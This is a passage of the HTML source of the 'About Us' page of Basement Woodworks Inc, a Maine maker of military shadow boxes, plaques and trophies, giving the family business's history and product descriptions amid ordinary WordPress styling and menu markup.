    padding-bottom: 60px;
}

.woocommerce-account button.woocommerce-Button.button {
    margin-top: 30px;
}

.woocommerce-account a {
    text-decoration: none !important;
}

.woocommerce-account button.woocommerce-Button.button {
    background-color: var(--e-global-color-primary);
    font-family: "Helvetica", Sans-serif;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    font-style: normal;
    text-decoration: none;
    line-height: 20px;
    color: var(--e-global-color-dbc432d);
    border-radius: 5px 5px 5px 5px;
    padding: 14px 28px 14px 28px;
}

.woocommerce-account button.woocommerce-Button.button:hover {
    background-color: #cf2e2e;
}

.woocommerce-account button.woocommerce-button.button.woocommerce-form-login__submit {
    background-color: var(--e-global-color-primary);
    font-family: "Helvetica", Sans-serif;
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
    font-style: normal;
    text-decoration: none;
    line-height: 20px;
    color: var(--e-global-color-dbc432d);
    border-radius: 5px 5px 5px 5px;
    padding: 14px 28px 14px 28px;
}

.woocommerce-account button.woocommerce-button.button.woocommerce-form-login__submit:hover {
    background-color: #cf2e2e;
}






@media (max-width: 767px) {
.woocommerce-cart main#content {
    padding-left: 20px !important;
    padding-right: 20px !important;
}
.woocommerce-cart h1.entry-title {
    padding-top: 30px;
}
	
.woocommerce-checkout main#content {
   padding-top: 30px !important;
	 padding-bottom: 30px !important;
}
	
.woocommerce-checkout main#content {
    padding-left: 20px !important;
    padding-right: 20px !important;
}
	
	
}



		</style>
		</head>
<body class="wp-singular page-template-default page page-id-19190 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-19151 elementor-page elementor-page-19190">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="19155" class="elementor elementor-19155 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6fbfa22b e-flex e-con-boxed e-con e-parent" data-id="6fbfa22b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5890def0 e-con-full e-flex e-con e-child" data-id="5890def0" data-element_type="container">
				<div class="elementor-element elementor-element-32ec95aa elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="32ec95aa" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://basementwoodworks.com">
			<img width="395" height="117" src="https://basementwoodworks.com/wp-content/uploads/logo.webp" class="attachment-full size-full wp-image-19255" alt="" srcset="https://basementwoodworks.com/wp-content/uploads/logo.webp 395w, https://basementwoodworks.com/wp-content/uploads/logo-300x89.webp 300w, https://basementwoodworks.com/wp-content/uploads/logo-150x44.webp 150w, https://basementwoodworks.com/wp-content/uploads/logo-180x53.webp 180w" sizes="(max-width: 395px) 100vw, 395px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-588da29a e-con-full e-flex e-con e-child" data-id="588da29a" data-element_type="container">
				<div class="elementor-element elementor-element-71f0416d navigationcol elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="71f0416d" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-71f0416d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19210"><a href="https://basementwoodworks.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19190 current_page_item menu-item-19209"><a href="https://basementwoodworks.com/about-us/" aria-current="page" class="elementor-item elementor-item-active">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19213"><a href="https://basementwoodworks.com/optional-services/" class="elementor-item">Optional Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19212"><a href="https://basementwoodworks.com/store-policy/" class="elementor-item">Store Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19280"><a href="/shop/" class="elementor-item">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19281"><a href="/product-category/military-shadow-boxes/" class="elementor-sub-item">Military Shadow Boxes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19282"><a href="/product-category/personalized-gifts/" class="elementor-sub-item">Personalized Gifts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19283"><a href="/product-category/military-statues-figurines/" class="elementor-sub-item">Military Statues &#038; Figurines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19284"><a href="/product-category/u-s-and-military-service-flags/" class="elementor-sub-item">U.S. and Military Service Flags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19285"><a href="/product-category/trophies-plaques/plaques/" class="elementor-sub-item">Plaques</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19211"><a href="https://basementwoodworks.com/reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19208"><a href="https://basementwoodworks.com/contact-us/" class="elementor-item">Contact Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19223"><a href="https://basementwoodworks.com/bath-me/" class="elementor-sub-item">Bath Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19222"><a href="https://basementwoodworks.com/falmouth-me/" class="elementor-sub-item">Falmouth Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19221"><a href="https://basementwoodworks.com/freeport-me/" class="elementor-sub-item">Freeport Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19220"><a href="https://basementwoodworks.com/lisbon-me/" class="elementor-sub-item">Lisbon Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19219"><a href="https://basementwoodworks.com/topsham-me/" class="elementor-sub-item">Topsham Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19224"><a href="https://basementwoodworks.com/yarmouth-me/" class="elementor-sub-item">Yarmouth Me</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-fas-align-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 224h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16zm416 192H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm3.17-384H172.83A12.82 12.82 0 0 0 160 44.83v38.34A12.82 12.82 0 0 0 172.83 96h262.34A12.82 12.82 0 0 0 448 83.17V44.83A12.82 12.82 0 0 0 435.17 32zm0 256H172.83A12.82 12.82 0 0 0 160 300.83v38.34A12.82 12.82 0 0 0 172.83 352h262.34A12.82 12.82 0 0 0 448 339.17v-38.34A12.82 12.82 0 0 0 435.17 288z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-71f0416d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19210"><a href="https://basementwoodworks.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19190 current_page_item menu-item-19209"><a href="https://basementwoodworks.com/about-us/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19213"><a href="https://basementwoodworks.com/optional-services/" class="elementor-item" tabindex="-1">Optional Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19212"><a href="https://basementwoodworks.com/store-policy/" class="elementor-item" tabindex="-1">Store Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19280"><a href="/shop/" class="elementor-item" tabindex="-1">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19281"><a href="/product-category/military-shadow-boxes/" class="elementor-sub-item" tabindex="-1">Military Shadow Boxes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19282"><a href="/product-category/personalized-gifts/" class="elementor-sub-item" tabindex="-1">Personalized Gifts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19283"><a href="/product-category/military-statues-figurines/" class="elementor-sub-item" tabindex="-1">Military Statues &#038; Figurines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19284"><a href="/product-category/u-s-and-military-service-flags/" class="elementor-sub-item" tabindex="-1">U.S. and Military Service Flags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19285"><a href="/product-category/trophies-plaques/plaques/" class="elementor-sub-item" tabindex="-1">Plaques</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19211"><a href="https://basementwoodworks.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19208"><a href="https://basementwoodworks.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19223"><a href="https://basementwoodworks.com/bath-me/" class="elementor-sub-item" tabindex="-1">Bath Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19222"><a href="https://basementwoodworks.com/falmouth-me/" class="elementor-sub-item" tabindex="-1">Falmouth Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19221"><a href="https://basementwoodworks.com/freeport-me/" class="elementor-sub-item" tabindex="-1">Freeport Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19220"><a href="https://basementwoodworks.com/lisbon-me/" class="elementor-sub-item" tabindex="-1">Lisbon Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19219"><a href="https://basementwoodworks.com/topsham-me/" class="elementor-sub-item" tabindex="-1">Topsham Me</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19224"><a href="https://basementwoodworks.com/yarmouth-me/" class="elementor-sub-item" tabindex="-1">Yarmouth Me</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
				</header>
		
<main id="content" class="site-main post-19190 page type-page status-publish hentry">

	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="19190" class="elementor elementor-19190" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-678f1ac4 e-flex e-con-boxed e-con e-parent" data-id="678f1ac4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2069260b elementor-widget elementor-widget-heading" data-id="2069260b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">About Us</h1>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1921d1be e-flex e-con-boxed e-con e-parent" data-id="1921d1be" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1a131c41 e-con-full e-flex e-con e-child" data-id="1a131c41" data-element_type="container">
				<div class="elementor-element elementor-element-40b2b978 elementor-widget elementor-widget-image" data-id="40b2b978" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="904" height="1200" src="https://basementwoodworks.com/wp-content/uploads/about-img.webp" class="elementor-animation-float attachment-full size-full wp-image-19191" alt="" srcset="https://basementwoodworks.com/wp-content/uploads/about-img.webp 904w, https://basementwoodworks.com/wp-content/uploads/about-img-226x300.webp 226w, https://basementwoodworks.com/wp-content/uploads/about-img-771x1024.webp 771w, https://basementwoodworks.com/wp-content/uploads/about-img-113x150.webp 113w, https://basementwoodworks.com/wp-content/uploads/about-img-768x1019.webp 768w, https://basementwoodworks.com/wp-content/uploads/about-img-180x239.webp 180w, https://basementwoodworks.com/wp-content/uploads/about-img-451x599.webp 451w" sizes="(max-width: 904px) 100vw, 904px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7fc9a683 e-con-full e-flex e-con e-child" data-id="7fc9a683" data-element_type="container">
				<div class="elementor-element elementor-element-6539c5a9 elementor-widget elementor-widget-heading" data-id="6539c5a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About Basement Woodworks Inc</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-20a2a02f elementor-widget elementor-widget-text-editor" data-id="20a2a02f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Basement Woodworks Inc was founded in 2004 and is owned and operated by AWC (NAC/AW) USN Retired, Sean L. Arnold and son Alex Arnold.</p><p>I started building <a href="/product-category/military-shadow-boxes/">Military Shadow Boxes</a> and <a href="/product-category/trophies-plaques/plaques/">Plaques</a> while I was still on active duty for friends and the Chief’s Mess. As I approached retirement, I often asked myself what I was going to do with my life after the Navy? How can I remain in touch with those whom I had served with. The answer was clear. Having three children at home with special needs, I decided to be a “Stay at home Dad” and work out of my home building Shadow Boxes. Soon after retirement my father, Harry Arnold, decided to join me with my venture. As my children got older and less dependent on me, the local trophy store, <a href="http://www.accolades4me.com/">Accolades Awards &amp; Trophy,</a> went up for sale. I decided at the time to purchase it and expand my business becoming a full service trophy and awards shop in the heart of Brunswick Maine’s downtown district.</p>								</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3fee908d e-flex e-con-boxed e-con e-parent" data-id="3fee908d" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7f224904 e-con-full e-flex e-con e-child" data-id="7f224904" data-element_type="container">
				<div class="elementor-element elementor-element-1e49376c elementor-widget elementor-widget-text-editor" data-id="1e49376c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Recently we acquired property in Cooks Corner at 52 Farley Rd and now have a 3400 Sq Ft. retail and manufacturing facility and we have a new addition to our staff as my youngest son Alex, has decided to learn the family business and allow Harry Arnold to retire <img decoding="async" class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/16.0.1/svg/1f642.svg" alt="🙂" /></p><p>We have a full service wood shop coupled with a trophy and engraving shop and show room.  We offer 3D Carvings,  laser engraving, Diamond Drag Engraving, Sand Carving, and Dye Sublimation. We have also begun to expand into quick turn around embroidery.</p><p>Give Your Honors Full Attention with <a href="/product-category/military-shadow-boxes">Personalized Military Shadow Boxes</a></p><p>Military awards are earned, not given, and that’s why you should provide your awards with authentic display frames created especially for them. At Basement Woodworks we custom craft display cases for all of your military award needs. Each case and award box boasts solid wood construction and is assembled by hand.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-24f69289 e-con-full e-flex e-con e-child" data-id="24f69289" data-element_type="container">
				<div class="elementor-element elementor-element-2c6779b9 elementor-widget elementor-widget-image" data-id="2c6779b9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="904" height="1200" src="https://basementwoodworks.com/wp-content/uploads/about-img2.webp" class="elementor-animation-float attachment-full size-full wp-image-19192" alt="" srcset="https://basementwoodworks.com/wp-content/uploads/about-img2.webp 904w, https://basementwoodworks.com/wp-content/uploads/about-img2-226x300.webp 226w, https://basementwoodworks.com/wp-content/uploads/about-img2-771x1024.webp 771w, https://basementwoodworks.com/wp-content/uploads/about-img2-113x150.webp 113w, https://basementwoodworks.com/wp-content/uploads/about-img2-768x1019.webp 768w, https://basementwoodworks.com/wp-content/uploads/about-img2-180x239.webp 180w, https://basementwoodworks.com/wp-content/uploads/about-img2-451x599.webp 451w" sizes="(max-width: 904px) 100vw, 904px" />															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-2b315a5e e-flex e-con-boxed e-con e-parent" data-id="2b315a5e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-45c782d7 e-con-full e-transform e-flex e-con e-child" data-id="45c782d7" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-10,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-6428a1a8 elementor-widget elementor-widget-heading" data-id="6428a1a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Flag Display Case</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-559167a9 elementor-widget elementor-widget-text-editor" data-id="559167a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>There are few better ways to give honor to the country in which we serve than to prominently display the flag in a <a href="/product-category/military-shadow-boxes/military-flag-boxes/">flag display case</a>. Whether you are giving homage to a fallen solider or simply showing pride in your service, a flag display case will present the beauty and protect the quality of your flag for years to come.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3d2b9964 e-con-full e-transform e-flex e-con e-child" data-id="3d2b9964" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_transform_translateY_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-10,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_hover_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
				<div class="elementor-element elementor-element-43b7b6ba elementor-widget elementor-widget-heading" data-id="43b7b6ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Military Personalized Shadow Boxes</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3effdf9f elementor-widget elementor-widget-text-editor" data-id="3effdf9f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Military personalized shadow boxes provide a three-dimensional view of your military awards. Constructed in solid wood, these cases are multi-functional providing space for your awards, medals, plaques and more. We even provide custom carvings for any military branch. Check out examples of our <a href="/product-category/military-shadow-boxes/">Military Shadow Boxes</a> to see the quality and attention to detail you are guaranteed to receive with your order.</p>								</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="19157" class="elementor elementor-19157 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-417c1ffd e-flex e-con-boxed e-con e-parent" data-id="417c1ffd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-707ecc36 e-con-full e-flex e-con e-child" data-id="707ecc36" data-element_type="container">
				<div class="elementor-element elementor-element-7c5a313e elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7c5a313e" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://basementwoodworks.com">
			<img width="395" height="117" src="https://basementwoodworks.com/wp-content/uploads/logo.webp" class="attachment-full size-full wp-image-19255" alt="" srcset="https://basementwoodworks.com/wp-content/uploads/logo.webp 395w, https://basementwoodworks.com/wp-content/uploads/logo-300x89.webp 300w, https://basementwoodworks.com/wp-content/uploads/logo-150x44.webp 150w, https://basementwoodworks.com/wp-content/uploads/logo-180x53.webp 180w" sizes="(max-width: 395px) 100vw, 395px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-7216bd12 elementor-widget elementor-widget-text-editor" data-id="7216bd12" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Basement Woodworks Inc was founded in 2004 and is owned and operated by AWC (NAC/AW) USN Retired, Sean L. Arnold and son Alex Arnold.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-718a81ca elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="718a81ca" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f775b6d" href="https://www.facebook.com/people/Basement-Woodworks-IncAccolades-Awards-and-Trophies/100063996669810/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1e0fd8c" href="http://youtube.com/watch?feature=player_embedded&#038;v=hMUaWcZ5-Ic" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6f4a3ebf e-con-full e-flex e-con e-child" data-id="6f4a3ebf" data-element_type="container">
				<div class="elementor-element elementor-element-4c8f8853 elementor-widget elementor-widget-heading" data-id="4c8f8853" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quick Links</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-a2f8077 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a2f8077" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a2f8077" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19190 current_page_item menu-item-19218"><a href="https://basementwoodworks.com/about-us/" aria-current="page" class="elementor-item elementor-item-active">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19216"><a href="https://basementwoodworks.com/optional-services/" class="elementor-item">Optional Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19215"><a href="https://basementwoodworks.com/store-policy/" class="elementor-item">Store Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19587"><a href="/shop/" class="elementor-item">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19214"><a href="https://basementwoodworks.com/reviews/" class="elementor-item">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19217"><a href="https://basementwoodworks.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19615"><a href="https://basementwoodworks.com/my-account/" class="elementor-item">My account</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a2f8077" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-19190 current_page_item menu-item-19218"><a href="https://basementwoodworks.com/about-us/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19216"><a href="https://basementwoodworks.com/optional-services/" class="elementor-item" tabindex="-1">Optional Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19215"><a href="https://basementwoodworks.com/store-policy/" class="elementor-item" tabindex="-1">Store Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19587"><a href="/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19214"><a href="https://basementwoodworks.com/reviews/" class="elementor-item" tabindex="-1">Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19217"><a href="https://basementwoodworks.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
